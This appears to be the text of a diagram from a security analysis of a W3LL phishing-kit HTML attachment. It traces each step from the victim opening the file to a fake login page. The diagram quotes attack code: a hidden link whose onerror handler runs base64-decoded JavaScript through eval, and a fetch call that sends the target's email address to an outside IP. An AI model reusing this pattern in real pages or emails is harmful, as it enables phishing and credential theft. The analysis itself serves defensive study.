 VICTIM
ATTACHMENT
W3LL BACKEND
Victim downloads
attachment and clicks on it.
New browser window opens.
Phishing email
attachment (.htm/.html)
<html id="ac5b8274f803202642a75d8
76f3408" "<target email address>"
lang="en">
<link rel="stylesheet"
href="294b000a145acc259bb66cc47d5
2484f767aea91" style="display:none"
onerror="eval(atob(`<base64 encoded
javascript>`))">
Step 1 - Tries to load invalid
URL and fails
Victim sees Outlook
animation for email opening
Step 2 - Triggers "onerror" and
JS element execution
iframe_element.src = window[atob]
("<base64 encoded javascript>") + <target
email address>;
Step 3 - Triggers resolving encoded URL
Step 4 - Sends request to W3LL backend
along with target email
Victim sees fake login page
asking to authorize
Phishing page
<phishing website URL> + <target email
address>
fetch("http://23.106.122.
155/1.php?email=" +
<target email address>).